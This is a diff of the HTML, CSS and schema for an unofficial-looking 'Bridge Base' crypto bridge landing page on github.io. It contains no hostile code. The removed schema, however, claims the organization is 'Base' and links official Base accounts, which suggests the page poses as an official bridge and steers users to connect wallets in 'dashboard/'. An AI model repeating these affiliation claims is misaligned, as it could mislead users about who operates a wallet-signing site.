+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(0,82,255,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(0,82,255,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(0,82,255,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(0,37,112,.38);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(0,82,255,.3), 0 12px 22px -10px rgba(0,37,112,.46)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(0,82,255,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(0,82,255,0)} 100%{box-shadow:0 0 0 0 rgba(0,82,255,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="#"><img src="favicon.png" width="28" height="28" alt="" style="border-radius:50%"> Bridge Base</a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://basescan.org/" target="_blank" rel="nofollow noopener noreferrer">BaseScan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
-      <a href="https://l2beat.com/scaling/projects/base" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Bridge Base</span>
+    </a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="sp"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <h1>Bridge Base</h1>
-    <p class="sub"><strong>Bridge Base</strong> moves ETH and tokens between Ethereum and Base through a fast, low-fee route.</p>
-
-    <section class="card" aria-label="Bridge route">
-      <div class="route">
-        <div class="leg">
-          <span class="lbl">From</span>
-          <span class="chip">
-            <img class="ic" src="eth.png" width="26" height="26" alt="ETH">
-            <span class="t">ETH</span>
-          </span>
-        </div>
-        <button class="dir" type="button" data-dir aria-label="Switch direction"><span class="ar">&#8594;</span></button>
-        <div class="leg">
-          <span class="lbl">To</span>
-          <span class="chip">
-            <img class="ic" src="base.png" width="26" height="26" alt="Base">
-            <span class="t">Base</span>
-          </span>
-        </div>
-      </div>
-      <a class="act" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-      <p class="note">Preview only &mdash; rates, routes and fees are shown in the app.</p>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Base Bridge</span>
+        <h1>Bridge Base</h1>
+        <p class="deck">Bridge Base from your own wallet and move into the <strong>Base ecosystem</strong> without handing custody to an exchange. Compare the live route, confirm the destination, and sign only when the app shows the details you want.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>Ethereum to Base</li>
+          <li>Wallet-native</li>
+          <li>Live route preview</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Bridge preview">
+        <div class="card-head">
+          <span class="ct">Bridge</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="Ethereum">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="base.png" alt="Base">BASE <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, time and network costs are shown before you sign.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Bridge Base in three steps</h2>
+        <p>Bridge Base is a non-custodial DeFi app for moving assets between Ethereum and Base while keeping control inside your wallet.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect an <a class="cite" href="https://www.base.org/" rel="nofollow noopener noreferrer">official Base network</a> compatible wallet. The app prepares the route, but your wallet keeps custody.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose chain and asset</h3>
+          <p>Select Ethereum, Base, and the supported asset you want to move. ETH and widely used ERC-20 assets can be reviewed in the live app before any signature.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and confirm</h3>
+          <p>Check the destination, route, estimated timing and network fees. When everything matches, sign the transaction from your wallet and track the bridge flow.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Bridge Base</span>
+        <h2 class="h2">A sharper route into Base DeFi</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays first</h3>
+          <p>You sign from <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">your own crypto wallet</a>. No account flow, no exchange deposit, and no transfer you cannot review before signing.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Built around Base access</h3>
+          <p>Base is an Ethereum layer two, so bridging helps place assets where Base DeFi apps, swaps and on-chain activity are ready to use from the same wallet.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Clarity before every move</h3>
+          <p>The app shows live route context, destination details and gas requirements before confirmation, so cost and time are visible at the moment they matter.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Bridge Base FAQ</h2>
+          <p>The essentials on using a non-custodial wallet bridge for Base, including assets, timing, cost and safety.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Bridge Base?</h3>
+            <p>Bridge Base is a non-custodial DeFi app for moving assets into or out of the Base ecosystem. You connect a wallet, review the route, and sign from your own wallet.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Which chains and assets can I use?</h3>
+            <p>The app focuses on Ethereum and Base routes for ETH and supported ERC-20 assets. For the current network list, use the <a href="supported-chains/">supported chains</a> page and confirm the live route in the app.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>How long does a Base bridge take?</h3>
+            <p>Timing depends on network conditions, route design and required confirmations. Bridge Base shows the current estimate in the app before you approve the transaction.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>What does it cost to bridge to Base?</h3>
+            <p>Cost comes from the selected route and the live <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum gas market</a>. The app displays route costs before you sign, so you can decide with current data.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>Is Bridge Base safe to use?</h3>
+            <p>Bridge Base is designed for wallet-native use, so you should still verify the destination chain, token, contract prompts and spending permissions. Revoke or limit allowances when a wallet asks for access you do not need.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">06</span>
+            <h3>Can I swap after bridging?</h3>
+            <p>Yes. Once assets arrive on Base, you can use Base DeFi apps and decentralized exchange routes such as <a class="cite" href="https://app.uniswap.org/" rel="nofollow noopener noreferrer">Uniswap interface</a>, depending on wallet support and available liquidity.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Bridge Base</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The complete walkthrough for selecting a Base route, reviewing details and signing from your wallet.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>Self-custody basics, allowance checks and transaction review habits for Base bridging.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The Base, Ethereum and asset support details to check before opening a bridge route.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">
-    <b>Bridge Base</b> &mdash; 2026
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>Bridge Base</b></p>
+    </div>
   </footer>
 
   <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      { "@type": "WebSite", "@id": "https://avalanche-ecosystem.github.io/#website", "url": "https://avalanche-ecosystem.github.io/", "name": "Bridge Base", "inLanguage": "en" },
-      { "@type": "Organization", "@id": "https://avalanche-ecosystem.github.io/#org", "name": "Base", "url": "https://avalanche-ecosystem.github.io/", "sameAs": ["https://www.base.org/","https://x.com/base","https://github.com/base-org","https://docs.base.org/"] },
-      { "@type": "WebApplication", "@id": "https://avalanche-ecosystem.github.io/#app", "name": "Bridge Base", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "url": "https://avalanche-ecosystem.github.io/", "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" } }
-    ]
-  }
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://bridge-base.github.io/#website","url":"https://bridge-base.github.io/","name":"Bridge Base"},
+    {"@type":"Organization","@id":"https://bridge-base.github.io/#org","name":"Bridge Base","url":"https://bridge-base.github.io/","logo":"https://bridge-base.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Bridge Base","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://bridge-base.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridging ETH and supported assets between Ethereum and Base from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Bridge Base?","acceptedAnswer":{"@type":"Answer","text":"Bridge Base is a non-custodial DeFi app for moving assets into or out of the Base ecosystem. You connect a wallet, review the route, and sign from your own wallet."}},
+      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The app focuses on Ethereum and Base routes for ETH and supported ERC-20 assets. For the current network list, use the supported chains page and confirm the live route in the app."}},
+      {"@type":"Question","name":"How long does a Base bridge take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on network conditions, route design and required confirmations. Bridge Base shows the current estimate in the app before you approve the transaction."}},
+      {"@type":"Question","name":"What does it cost to bridge to Base?","acceptedAnswer":{"@type":"Answer","text":"Cost comes from the selected route and the live Ethereum gas market. The app displays route costs before you sign, so you can decide with current data."}},
+      {"@type":"Question","name":"Is Bridge Base safe to use?","acceptedAnswer":{"@type":"Answer","text":"Bridge Base is designed for wallet-native use, so you should still verify the destination chain, token, contract prompts and spending permissions. Revoke or limit allowances when a wallet asks for access you do not need."}},
+      {"@type":"Question","name":"Can I swap after bridging?","acceptedAnswer":{"@type":"Answer","text":"Yes. Once assets arrive on Base, you can use Base DeFi apps and decentralized exchange routes, depending on wallet support and available liquidity."}}
+    ]}
+  ]}
   </script>
 
   <script>
   (function(){
     "use strict";
-    var root=document, btn=root.querySelector('[data-dir]');
-    if(!btn) return;
-    btn.addEventListener('click', function(){
-      var chips=root.querySelectorAll('.leg .chip');
-      if(chips.length>=2){ var t=chips[0].innerHTML; chips[0].innerHTML=chips[1].innerHTML; chips[1].innerHTML=t; }
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
     });
-  })();
+  }());
   </script>
 </body>
-</html>
+</html>
